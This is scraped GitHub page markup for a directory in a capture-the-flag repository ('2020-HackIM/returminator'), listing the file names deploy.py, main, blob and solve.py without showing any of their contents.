<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ironore15/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":239170367,"originating_url":"https://github.com/ironore15/ctf/tree/master/2020-HackIM/returminator","user_id":null}}" data-hydro-click-hmac="a502026c06df16c6365aadce2f497c769d828d54f7428617280a99ddef7f7642"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>returminator<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>returminator<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ironore15/ctf/tree-commit/ad0df2e3e7e1f0b5fcc3bcb6e24bb1b05510b83d/2020-HackIM/returminator" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ironore15/ctf/file-list/master/2020-HackIM/returminator"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>blob</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>deploy.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
